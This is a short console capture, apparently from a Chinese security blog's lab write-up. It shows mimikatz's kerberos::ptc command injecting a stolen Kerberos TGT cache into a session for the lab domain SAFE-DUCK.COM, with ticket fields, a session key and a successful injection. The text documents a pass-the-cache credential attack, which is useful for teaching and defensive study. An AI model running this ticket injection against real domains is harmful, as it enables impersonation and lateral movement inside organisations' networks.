 C:\Users\win7\Desktop\mimikatz_trunk\x64>mimikatz.exe "kerberos::ptc TGT_win7@safe-duck.com.ccache" exit
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptc TGT_win7@safe-duck.com.ccache
Principal : (01) : win7 ; @ SAFE-DUCK.COM
Data 0
Start/End/MaxRenew: 2020/6/26 20:03:02 ; 2020/6/27 6:03:02 ; 2020/7/3 20:03:02
Service Name (01) : krbtgt ; SAFE-DUCK.COM ; @ SAFE-DUCK.COM
Target Name  (01) : krbtgt ; SAFE-DUCK.COM ; @ SAFE-DUCK.COM
Client Name  (01) : win7 ; @ SAFE-DUCK.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
f685bcbc7f22f77376cae168fc12b9a2
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
安全鸭
https://blog.csdn.net/weixin_44508748